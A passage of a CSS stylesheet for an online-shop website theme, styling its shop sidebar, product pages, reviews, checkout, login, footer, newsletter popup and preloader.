	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-cat-list ul li span {
	float: right;
	width: 32px;
	height: 26px;
	border-radius: 6px;
	font-size: 12px;
	font-weight: 500;
	background: var(--theme-gray);
	text-align: center;
	line-height: 26px;
}

.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
	background: #ebebeb none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	height: 6px;
	margin-bottom: 20px;
	margin-left: auto;
}

.price_filter .ui-slider-range {
	background: var(--theme-primary) none repeat scroll 0 0;
	border-radius: 2px;
}

.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
	height: 14px;
	width: 14px;
	top: 0;
	margin-top: -4px;
	background: #fff;
	border-radius: 2px;
	margin-left: 0;
	border: 3px solid var(--theme-primary);
}

.price_filter .ui-slider-handle.ui-state-default.ui-corner-all:focus {
	outline: none;
	box-shadow: none;
}

.price_slider_amount {
	overflow: hidden;
}

.price_slider_amount>span {
	font-size: 12px;
	font-weight: 500;
	color: #8d8d8d;
	text-transform: uppercase;
	margin-right: 5px;
}

.price_slider_amount>input[type="text"] {
	height: auto;
	margin-left: 0;
	text-align: left;
	width: 100px;
	border: none;
	font-size: 12px;
	color: #8d8d8d;
	font-weight: 500;
}

.price_slider_amount>input[type="submit"] {
	float: left;
	text-transform: uppercase;
	transition: all 400ms ease-out 0s;
	cursor: pointer;
	width: 98px;
	padding: 11px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
}

.price_filter {
	margin-top: 30px;
}

.sidebar-product-list ul li {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.sidebar-product-list ul li:last-child {
	margin-bottom: 0;
}

.sidebar-product-thumb {
	margin-right: 18px;
}

.sidebar-product-content h5 {
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 8px;
}

.sidebar-product-content span {
	display: block;
	color: var(--theme-primary);
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
}

.sidebar-product-content .rating {
	margin-bottom: 8px;
	line-height: 1;
}

.sidebar-product-content .rating i {
	font-size: 10px;
}

.shop-widget-title .slider-nav {
	position: absolute;
	right: 0;
	top: -2px;
	z-index: 1;
}

.shop-widget-title .slider-nav span,
.related-slider-nav .slider-nav span {
	cursor: pointer;
	color: #d5d2cd;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-widget-title .slider-nav .slick-next,
.related-slider-nav .slider-nav .slick-next {
	margin-left: 20px;
}

.sidebar-brand-list ul li {
	display: block;
	margin-bottom: 12px;
}

.sidebar-brand-list ul li:last-child {
	margin-bottom: 0;
}

.sidebar-brand-list ul li a {
	display: inline-block;
	color: #696868;
	position: relative;
	padding-left: 20px;
}

.sidebar-brand-list ul li a::before {
	content: "";
	position: absolute;
	left: 0;
	top: 4px;
	border: 1.5px solid #ababab;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.sidebar-brand-list ul li:hover a::before,
.shop-size-list ul li a:hover,
.shop-meta-right ul.top-action li a:hover,
.shop-meta-right ul.top-action li.active a,
.shop-meta-right ul.top-action li.active a svg {
	border-color: var(--theme-black);
	fill: var(--theme-black);
}

.shop-sidebar-size,
.shop-sidebar-color {
	margin-top: 35px;
	padding-top: 35px;
	border-top: 1px dashed #dbdbdb;
}

.shop-size-list ul {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.shop-size-list ul li+li {
	margin-left: 8px;
}

.shop-size-list ul li a {
	display: block;
	width: 36px;
	height: 34px;
	line-height: 30px;
	text-align: center;
	border: 3px solid var(--theme-gray);
	font-size: 14px;
	color: #696868;
}

.shop-size-list ul li a:hover {
	color: #fff;
}

.shop-sidebar-color .shop-size-list ul li {
	height: 30px;
	width: 30px;
	border-radius: 50%;
	cursor: pointer;
	background: var(--theme-primary);
}

.shop-sidebar-color .shop-size-list ul li:nth-child(2) {
	background: var(--theme-base);
}

.shop-sidebar-color .shop-size-list ul li:nth-child(3) {
	background: #8baa37;
}

.shop-sidebar-color .shop-size-list ul li:nth-child(4) {
	background: #116cb2;
}

.shop-sidebar-color .shop-size-list ul li:nth-child(5) {
	background: #434343;
}

.shop-top-meta {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.shop-top-meta .show-result {
	margin-bottom: 0;
}

.shop-meta-right {
	display: flex;
	align-items: center;
}

.shop-meta-right ul.top-action {
	display: flex;
	align-items: center;
}

.shop-meta-right ul.top-action li+li {
	margin-left: 10px;
}

.shop-meta-right ul.top-action li a {
    display: block;
    height: 34px;
    width: 34px;
    text-align: center;
    border: 1px solid var(--theme-gray);
    background: #fff;
    font-size: 19px;
    line-height: 28px;
    border-radius: 4px;
}

.shop-meta-right ul.top-action li a:hover,
.shop-meta-right ul.top-action li.active a {
	color: #fff;
}

.shop-meta-right ul.top-action li a svg {
    fill: var(--theme-black-soft);
    max-width: 20px;
    max-height: 20px;
}
.shop-meta-right form {
	margin-left: 10px;
}

.shop-meta-right form .custom-select {
	width: 100%;
	border: 1px solid var(--theme-gray);
	height: 50px;
	border-radius: 0;
	font-size: 14px;
	color: #696868;
}

.shop-sidebar.shop-right-sidebar {
	margin-left: 25px;
	margin-right: auto;
}

.product-desc-wrap .nav-tabs {
	border-bottom: 1px solid var(--theme-gray);
}

.product-desc-wrap .nav-tabs .nav-item {
	margin-bottom: 0;
	margin: 0 10px;
}

.product-desc-wrap .nav-tabs .nav-link {
	border: none;
	border-radius: 0;
	background: transparent;
	color: var(--theme-black);
	padding: 0 0px 15px;
    font-weight: 500;
    font-size: 18px;
	position: relative;
}

.product-desc-wrap .nav-tabs .nav-link::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 1px;
	background: var(--theme-primary);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.product-desc-wrap .nav-tabs .nav-link.active::after {
	opacity: 1;
}

.product-desc-wrap .nav-tabs .nav-item:first-child {
	margin-left: 0;
}

.product-desc-content>h2,
.product-desc-content .title,
.related-product-wrap .deal-day-title .title,
.product-reviews-wrap .deal-day-title .title {
	margin-bottom: 25px;
}

.product-desc-img img {
	width: 100%;
}

.product-desc-content .small-title {
	margin-bottom: 15px;
}

.product-desc-content p {
	margin-bottom: 20px;
}

.product-desc-list li {
	font-size: 14px;
	display: block;
	padding-left: 18px;
	position: relative;
	margin-bottom: 10px;
}

.product-desc-list li:last-child {
	margin-bottom: 0;
}

.product-desc-list li::before {
	content: "";
	position: absolute;
	left: 0;
	height: 5px;
	width: 5px;
	background: #505050;
	top: 9px;
}

.product-desc-wrap .tab-pane.active {
	animation: slide-down .3s ease-out;
}

@keyframes slide-down {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

.related-product-wrap .deal-day-title .title,
.product-reviews-wrap .deal-day-title .title {
	margin-bottom: 0;
	text-transform: capitalize;
}

.reviews-count-title .title {
	margin-bottom: 30px;
	font-weight: 500;
}

.product-reviews-wrap .deal-day-top {
	margin-bottom: 45px;
}

.product-review-list .rating {
	float: right;
	line-height: 1;
	font-size: 10px;
	color: var(--theme-primary);
}

.product-review-list .comment-avatar-info h5 {
	font-size: 16px;
	font-weight: 500;
}

.product-review-list ul li .single-comment {
	align-items: flex-start;
}

.product-review-list .comment-text p {
	padding-right: 0;
}

.product-review-list ul li {
	padding-bottom: 0;
	margin-bottom: 25px;
	padding-right: 10px;
	border: none;
}

.product-review-list .comment-text {
	padding-top: 15px;
}

.rising-rating {
	font-size: 14px !important;
	width: 82px !important;
}

.rising-rating .far {
	color: #b3b3b3;
}

.rising-rating .fas {
	color: var(--theme-primary);
}

.product-review-form p {
	margin-bottom: 20px;
}

.rising-star h5 {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.product-review-form .form-grp label {
	color: #5b5b5b;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.product-review-form .form-grp textarea,
.product-review-form .form-grp input {
	display: block;
	width: 100%;
	border: 1px solid var(--theme-gray);
	padding: 13px 20px;
}

.product-review-form .form-grp textarea {
	height: 135px;
	max-height: 135px;
}

.product-review-form .form-grp {
	margin-bottom: 25px;
}

.product-review-form form button {
	background: var(--theme-primary);
	padding: 20px 49px 16px 49px;
	margin-top: 5px;
}

.product-review-list .comment-avatar-img img {
	border-radius: 50%;
}

.shop-details-nav-wrap {
	float: left;
	width: 103px;
}

.shop-details-img-wrap {
	margin-left: 115px;
	margin-right: 72px;
}

.shop-details-nav-wrap .shop-nav-item {
	margin-bottom: 13px;
	cursor: pointer;
}

.shop-details-content .stock-info {
	display: inline-block;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	padding: 4px 13px;
	border-radius: 4px;
	margin-bottom: 20px;
}

.shop-details-content h2 {
	font-size: 26px;
	margin-bottom: 0;
}

.shop-details-review {
	display: flex;
	align-items: center;
	margin-top: 10px;
	margin-bottom: 20px;
}

.shop-details-review .rating {
	font-size: 12px;
	color: #b0b0b0;
	margin-right: 10px;
}

.shop-details-price h2 {
	color: var(--theme-primary);
	margin-bottom: 20px;
}

.shop-details-price h2 del {
	font-size: 16px;
	color: var(--theme-gray);
	margin-left: 10px;
}

.shop-details-content p {
	margin-bottom: 35px;
}

.product-details-size>span {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-right: 15px;
}

.product-details-size>a {
	font-size: 14px;
	color: #737373;
	margin-right: 10px;
	text-decoration: underline;
}

.product-details-size ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-top: 10px;
}

.product-details-size ul li {
	margin-top: 10px;
	margin-right: 10px;
}

.product-details-size ul li a {
	display: block;
	color: #aeaeae;
	border: 1px solid #aeaeae;
	padding: 7px 13px;
	line-height: 1;
	border-radius: 4px;
}

.perched-info {
	display: flex;
	align-items: center;
	margin-bottom: 0px;
	flex-wrap: wrap;
}

.perched-info .quantity {
	width: 120px;
	margin-right: 15px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.perched-info .add-card-btn {
	background: var(--theme-primary);
	width: 220px;
	padding: 20px 27px 16px 27px;
	margin-bottom: 0px;
}

.shop-details-bottom h5 {
	padding-bottom: 15px;
	border-bottom: 1px solid var(--theme-black);
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 500;
}

.shop-details-bottom ul li {
	display: block;
	margin-bottom: 10px;
}

.shop-details-bottom ul li:last-child {
	margin-bottom: 0;
}

.shop-details-bottom ul li {
	display: block;
	margin-bottom: 10px;
	text-transform: uppercase;
	color: #898989;
	font-size: 13px;
}

.shop-details-bottom ul li a {
	color: #898989;
}

.shop-details-bottom h5 a i {
	margin-right: 7px;
}

.shop-details-nav-wrap .shop-nav-item img {
	width: 100%;
}

.shop-details-img img {
	width: 100%;
}

/* 19. Pagination */
.pagination-wrap ul {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	background: #f6f3f1;
	padding: 25px 20px 15px;
}

.pagination-wrap ul li {
	margin: 10px 2.5px;
}

.pagination-wrap ul li.prev {
	margin-right: 20px;
}

.pagination-wrap ul li.next {
	margin-left: 20px;
}

.pagination-wrap ul li.prev a,
.pagination-wrap ul li.next a {
	height: auto;
	width: auto;
	border-radius: 0;
	line-height: initial;
}

.pagination-wrap ul li a {
	display: block;
	height: 30px;
	width: 30px;
	line-height: 32px;
	text-align: center;
	background: transparent;
	border-radius: 50%;
	color: #696969;
	font-weight: 600;
}

.pagination-wrap ul li a:hover,
.pagination-wrap ul li.active a {
	background: var(--theme-primary);
	color: #fff;
}

.pagination-wrap ul li.prev a:hover,
.pagination-wrap ul li.next a:hover {
	background: transparent;
	color: var(--theme-primary);
}

/* 20. Checkout */
.checkout-wrap .title {
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.checkout-form .form-grp {
	margin-bottom: 30px;
}

.checkout-form .form-grp label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #2b2b2b;
	font-weight: 500;
	margin-bottom: 10px;
	line-height: 1;
}

.checkout-form .form-grp input {
	width: 100%;
	border: 1px solid #dcdcdc;
	padding: 14px 20px;
	min-height: 53px;
}

.checkout-form .form-grp label span {
	color: var(--theme-base);
}

.checkout-form .form-grp label small {
	font-size: 12px;
	font-weight: 500;
	color: #797979;
}

.checkout-form .form-grp .custom-select {
	width: 100%;
	border: 1px solid #dcdcdc;
	height: 53px;
	border-radius: 0;
	font-size: 14px;
	color: #696868;
}

.different-address .custom-control-label {
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	color: #2b2b2b;
}

.different-address.custom-control {
	margin-bottom: 50px;
	margin-top: 20px;
}

.different-address.custom-checkbox .custom-control-label::before {
	border-radius: 0;
	box-shadow: none;
	top: 2px;
	background-color: transparent;
	border: 2px solid #bcbcbc;
	height: 14px;
	width: 14px;
}

.different-address .custom-control-label::after {
	top: 1px;
	left: -25px;
}

.different-address .custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	border-color: var(--theme-primary);
	background-color: var(--theme-primary);
}

.different-address .custom-control-input:focus:not(:checked)~.custom-control-label::before {
	border-color: #bcbcbc;
	background: transparent;
}

.checkout-form .form-grp textarea {
	width: 100%;
	border: 1px solid #dcdcdc;
	padding: 20px;
	min-height: 120px;
}

.checkout-form .form-grp textarea::placeholder {
	color: #858585;
}

.checkout-sidebar .shop-cart-widget {
	background-image: url(../images/checkout_sidebar_bg.png);
}

.bank-transfer,
.paypal-method,
.payment-terms {
	padding-top: 28px;
	margin-top: 28px;
	border-top: 1px dashed #cfcfcf;
}

.checkout-sidebar .shop-cart-widget form ul {
	margin-bottom: 55px;
}

.paypal-method-flex {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.paypal-method p {
	font-size: 13px;
	line-height: 24px;
	color: #666666;
	margin-bottom: 0;
	margin-left: 24px;
	padding-left: 15px;
	position: relative;
	margin-top: 17px;
}

.paypal-method p::before {
	content: "";
	position: absolute;
	left: 0;
	top: 10px;
	height: 5px;
	width: 5px;
	background: #505050;
}

.checkout-sidebar .bank-transfer .custom-control,
.checkout-sidebar .paypal-method .custom-control {
	margin-bottom: 0;
}

.payment-terms .custom-control-label {
	font-size: 13px;
	line-height: 24px;
	text-transform: initial;
	font-weight: 400;
	color: #666666;
}

.payment-terms .custom-checkbox .custom-control-label::before {
	top: 5px;
}

.payment-terms .custom-control-label::after {
	top: 5px;
}

.paypal-method-flex .custom-control {
	width: 60%;
}

/* 21. Order-complete */
.pattern-bg {
	background-position: center;
	background-size: cover;
}

.order-complete-bg {
	background-position: center;
	background-size: cover;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
	padding: 70px 85px 35px;
	text-align: center;
}

.order-complete-content h3 {
	font-size: 30px;
	text-transform: uppercase;
	margin-bottom: 50px;
}

.order-complete-content p {
	margin-bottom: 35px;
}

.order-complete-content .btn {
	padding: 19px 40px 15px 40px;
}

.order-complete-content p.get-ans {
	margin-bottom: 0;
	margin-top: 62px;
	font-size: 16px;
	color: var(--theme-black);
}

/* 22. My account */
.my-account-bg {
	background-position: center;
	background-size: cover;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
	padding: 49px 75px 60px;
}

.login-page-title .title {
	text-align: center;
	font-size: 34px;
	text-transform: uppercase;
	margin-bottom: 23px;
}

.my-account-content p {
	text-align: center;
	font-size: 16px;
	color: var(--theme-black);
	line-height: 26px;
	margin-bottom: 20px;
}

.direct-login {
	text-align: center;
	margin-bottom: 25px;
}

.direct-login a {
	background: #405f9f;
	color: #fff;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 4px;
	margin: 0 10px 15px;
}

.direct-login a i {
	margin-right: 10px;
}

.direct-login a.xing {
	background: #005251;
}

.my-account-content span.or {
	display: block;
	text-align: center;
}

.login-form {
	margin-top: 35px;
}

.login-form .form-grp label {
	display: block;
	font-size: 12px;
	font-weight: 600;
	color: var(--theme-black);
}

.login-form .form-grp input {
	display: block;
	width: 100%;
	border: none;
	background: #fff;
	padding: 13px 20px;
}

.login-form .form-grp {
	margin-bottom: 25px;
	position: relative;
}

.login-form .form-grp i {
	position: absolute;
	right: 20px;
	bottom: 16px;
}

.login-form .form-grp-bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 25px;
}

.login-form .remember input {
	margin-right: 10px;
}

.login-form .remember label,
.login-form .forget-pass a {
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	color: var(--theme-black);
}

.form-grp-btn .btn {
	padding: 20px 45px 16px 45px;
	margin-top: 15px;
}

.form-grp-btn .btn:first-child {
	margin-right: 20px;
}

.form-grp-btn .btn:last-child {
	background: #fff;
	border: 1px solid #d7d7d7;
	padding: 19px 45px 15px 45px;
	color: #727272;
}

.form-grp-btn .btn:last-child:hover {
	border-color: #222;
	color: #fff;
}

/* 23. Limited offer */
.limited-offer-left {
	display: flex;
	align-items: center;
	text-align: right;
	justify-content: flex-end;
}

.limited-offer-title .title {
	color: #fff;
}

.limited-offer-disc {
	margin-left: 45px;
}

.limited-offer-action {
	margin-left: 70px;
}

.limited-offer-action .btn {
	font-size: 12px;
	font-weight: 500;
	color: var(--theme-primary);
	background: #fff;
	border-radius: 0;
	letter-spacing: 2px;
	padding: 14px 26px;
	margin-bottom: 12px;
}

.limited-offer-action .btn:hover {
	color: #fff;
	background: var(--theme-primary);
}

.limited-offer-action .amount-info {
	display: flex;
	align-items: center;
}

.limited-offer-action .upto {
	transform: rotate(-90deg);
	font-size: 12px;
	font-weight: 500;
	color: var(--theme-primary);
	letter-spacing: 2px;
	margin-left: -13px;
}

.limited-offer-action .amount {
	background: var(--theme-primary);
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	line-height: 1;
	padding: 12px 17px 8px 17px;
}

.limited-offer-action .off {
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	margin-left: 10px;
}

.limited-offer-area {
	background-position: center;
	background-size: cover;
	padding: 73px 0;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.limited-overlay-title {
	position: absolute;
	margin-bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	color: #282b30;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 110px;
	line-height: .8;
	bottom: 0;
	z-index: -1;
}

.limited-overlay-title span {
	font-size: 80px;
}

.limited-overlay-img {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: -1;
}

/* 24. terms-and-conditions */
.terms-and-conditions-wrap h5 {
	font-weight: 500;
	font-size: 18px;
	margin-bottom: 15px;
}

.terms-and-conditions-wrap {
	padding-bottom: 13px;
	margin-bottom: 30px;
	border-bottom: 1px solid #ececec;
}

.terms-and-conditions-wrap:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none;
}

.terms-and-conditions-wrap ul li {
	line-height: 2;
	margin-bottom: 10px;
	position: relative;
	padding-left: 20px;
}

.terms-and-conditions-wrap ul li:last-child {
	margin-bottom: 0;
}

.terms-and-conditions-wrap ul li::before {
	content: "";
	position: absolute;
	left: 0;
	top: 11px;
	height: 6px;
	width: 6px;
	background: var(--theme-black);
	border-radius: 50%;
}

/* 25. 404 page */
.error_txt {
	font-size: 150px;
	font-weight: 600;
	margin-bottom: 20px;
	line-height: 1;
	color: var(--theme-primary);
}

.error-content h5 {
	font-weight: 500;
	margin-bottom: 15px;
}

.error-content p {
	margin-bottom: 0;
}

.error-content .search_form {
	margin-top: 25px;
}

.error-area .search_form form {
	position: relative;
}

.error-area .search_form form input {
	height: 50px;
	padding: 5px 60px 5px 20px;
	margin-bottom: 20px;
	box-shadow: none;
}

.error-content .btn-fill-out {
	background: var(--theme-primary);
}

.error-area .search_form form input:focus {
	height: 50px;
}

.error-area .search_form .icon_search {
	position: absolute;
	right: 18px;
	top: 50%;
	padding: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	border-radius: 0;
	padding-left: 15px;
	box-shadow: none;
	border: none;
	border-left: 1px solid #ddd;
	background: transparent;
	color: #7d7d7d;
}

.error-area .search_form .icon_search i {
	font-size: 22px;
	margin-right: 0;
}

.form-note {
	margin-top: 20px;
}

/* 26. Footer */
.footer-top {
	background: var(--theme-bg-soft);
}

.newsletter-title h4 {
	font-size: 20px;
	text-transform: capitalize;
	color: #414141;
	margin-bottom: 5px;
}

.newsletter-title>span {
	font-size: 14px;
	display: block;
}

form .newsletter-form {
	position: relative;
}

.footer-newsletter-wrap .newsletter-form input {
	background: #fff !important;
	border-radius: 4px;
	border: none;
	padding: 17px 30px;
	width: 100%;
	font-size: 12px;
	padding-right: 200px;
	font-weight: 500;
	color: #8c8c8c;
}

.footer-newsletter-wrap .newsletter-form input::placeholder {
	font-size: 12px;
	opacity: .7;
}

form .footer-newsletter-wrap .newsletter-form button {
	border-radius: 4px;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	padding-right: 38px;
	padding-left: 38px;
}

.footer-text p {
	padding-right: 50px;
}

.footer-social ul {
	display: flex;
	flex-wrap: wrap;
}

.footer-social ul li {
	margin-right: 40px;
}

.footer-social ul li a {
	color: #19110b;
	font-size: 16px;
	line-height: 1;
	display: block;
}

.fw-title h5 {
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0;
}

.fw-link ul li {
	display: block;
	margin-bottom: 13px;
}

.fw-link ul li:last-child {
	margin-bottom: 0;
}

.fw-link ul li a {
	display: inline-block;
	color: #7d7d7d;
}

.footer-contact ul li {
	margin-bottom: 10px;
	font-size: 15px;
	color: #7d7d7d;
	line-height: 28px;
	display: flex;
	align-items: baseline;
}

.footer-contact ul li i {
	margin-right: 10px;
}

.footer-alphabet span {
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 5px;
}

.footer-alphabet span>a {
	color: #7d7d7d;
}

.copyright-wrap {
	background: var(--theme-black);
	padding: 16px 0;
}

.copyright-text p {
	margin-bottom: 0;
	color: #939292;
}

.copyright-text p a {
	color: var(--theme-base);
}

.footer-style-two .footer-top {
	background: #2d2b2f;
}

.footer-style-two .newsletter-title h4,
.footer-style-two .fw-title h5 {
	color: #fff;
}

.footer-style-two .newsletter-title>span,
.footer-style-two .fw-link ul li a {
	color: #9c9c9c;
}

.footer-style-two .newsletter-form form button {
	background: var(--theme-primary);
}

.footer-style-two .footer-newsletter-wrap {
	border-bottom: 1px dashed #5a595b;
	margin-bottom: 60px;
}

.footer-style-two .footer-text .call-us {
	color: #bdbbbb;
	font-weight: 300;
	font-size: 20px;
	font-style: italic;
	margin-bottom: 10px;
}

.footer-style-two .footer-text .number {
	font-size: 20px;
	font-weight: 500;
	color: #bdbbbb;
	margin-bottom: 25px;
}

.footer-style-two .footer-text p {
	padding: 0;
	color: #9c9c9c;
	margin-bottom: 35px;
}

.footer-style-two .footer-text .btn {
	background: var(--theme-primary);
	font-size: 12px;
}

.footer-style-two .footer-text .btn i {
	margin-right: 8px;
}

.footer-style-two .copyright-wrap {
	background: #262527;
}

/* 27. Popup-newsletter */
.promo-popup .modal-dialog {
	max-width: 939px;
	position: relative;
}

.promo-popup .modal-content {
	border-radius: 0;
	border: none;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
}

.promo-popup .modal-body {
	padding: 0;
	position: relative;
}

.popup-title .sub-title {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	margin-bottom: 15px;
	position: relative;
	color: var(--theme-primary);
	padding: 0 25px;
}

.popup-title .sub-title::before,
.popup-title .sub-title::after {
	content: "";
	position: absolute;
	left: 0;
	top: 6px;
	width: 15px;
	height: 3px;
	background: var(--theme-primary);
}

.popup-title .sub-title::after {
	left: auto;
	right: 0;
}

.popup-title .title {
	font-size: 30px;
	margin-bottom: 12px;
}

.promo-subscribe .subscribe-text {
	padding: 0 60px;
	margin-bottom: 35px;
	line-height: 24px;
}

.promo-form form>input {
	width: 100%;
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 13px 20px;
	margin-bottom: 20px;
}

.promo-form form>input::placeholder {
	color: #adadad;
}

.promo-form form button {
	width: 100%;
	padding: 20px 27px 16px 27px;
	background: var(--theme-primary);
}

.promo-form form .comment-check-box {
	display: flex;
	align-items: flex-start;
	margin-top: 18px;
	margin-bottom: 60px;
	text-align: left;
}

.promo-form form .comment-check-box label {
	color: var(--theme-black);
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	margin-top: 2px;
}

.promo-subscribe .trial-text {
	margin-bottom: 0;
	line-height: 24px;
}

.promo-popup .promo-text {
	top: 0;
	right: 0;
	padding: 80px 55px 35px;
	max-width: 100%;
	position: absolute;
	left: 350px;
	text-align: center;
}

.modal-dialog {
	margin: 10.75rem auto;
}

.promo-popup .section-title h2 {
	margin-bottom: 0;
	font-size: 60px;
	line-height: 1.2;
}

.promo-close {
	top: 22px;
	z-index: 1;
	padding: 5px;
	color: #6a6a6a;
	right: 22px;
	border: none;
	font-size: 22px;
	position: absolute;
	background: transparent;
	line-height: 1;
	transform: rotate(45deg);
}

.promo-close:hover,
.popup-title .title span {
	color: var(--theme-primary);
}

.promo-popup img {
	width: 100%;
}

/* 28. Preloader */
#preloader {
	background-color: #fff;
}

.ctn-preloader {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: default;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 9000;
}

.ctn-preloader .animation-preloader {
	z-index: 1000;
}

.ctn-preloader .animation-preloader .spinner {
	-webkit-animation: spinner 1s infinite linear;
	animation: spinner 1s infinite linear;
	border-radius: 50%;
	border: 3px solid rgba(0, 0, 0, 0.2);
	border-top-color: var(--theme-primary);
	height: 150px;
	margin: 0 auto 3.5em auto;
	width: 150px;
}

.ctn-preloader .animation-preloader .txt-loading {
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading {
	color: rgba(0, 0, 0, 0.2);
	position: relative;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:before {
	-webkit-animation: letters-loading 4s infinite;
	animation: letters-loading 4s infinite;
	color: #000000;
	content: attr(data-text-preloader);
	left: 0;
	opacity: 0;
	position: absolute;
	top: -3px;
	-webkit-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {
	-webkit-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before {
	-webkit-animation-delay: 1.2s;
	animation-delay: 1.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before {
	-webkit-animation-delay: 1.4s;
	animation-delay: 1.4s;
}

.ctn-preloader.dark .animation-preloader .spinner {
	border-color: rgba(255, 255, 255, 0.2);
	border-top-color: #fff;
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading {
	color: rgba(255, 255, 255, 0.2);
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading:before {
	color: #fff;
}

.ctn-preloader p {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 8px;
	color: #3b3b3b;
}

.ctn-preloader .loader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-size: 0;
	z-index: 1;
	pointer-events: none;
}

.ctn-preloader .loader .row {
	height: 100%;
}

.ctn-preloader .loader .loader-section {
	padding: 0px;
}

.ctn-preloader .loader .loader-section .bg {
	background-color: #ffffff;
	height: 100%;
	left: 0;
	width: 100%;
	-webkit-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	-o-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.ctn-preloader .loader.dark_bg .loader-section .bg {
	background: #111339;
}

.ctn-preloader.loaded .animation-preloader {
	opacity: 0;
	-webkit-transition: 0.3s ease-out;
	-o-transition: 0.3s ease-out;
	transition: 0.3s ease-out;
}

.ctn-preloader.loaded .loader-section .bg {
	width: 0;
	-webkit-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
